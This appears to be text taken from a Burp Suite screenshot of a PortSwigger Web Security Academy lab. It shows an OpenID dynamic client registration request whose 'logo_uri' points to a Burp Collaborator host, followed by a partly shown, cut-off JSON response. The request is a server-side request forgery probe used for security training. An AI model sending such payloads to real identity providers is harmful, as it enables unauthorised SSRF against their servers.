 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac6f1f9f1e0be0c2804a03b102cd0070.we
Request
Pretty Raw \n Actions
1 POST /reg HTTP/1.1
2 Host: ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 49
5
6 {
7 "redirect_uris":[
8 "https://example.com"
],
9 "logo_uri":"https://o9yev1pqddppy7u7y9n6uicozf55tu.burpcollaborator.net
10 }
? Search...
Response
Pretty Raw Render \n Actions
8 Keep-Alive: timeout=5
9 Content-Length: 868
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[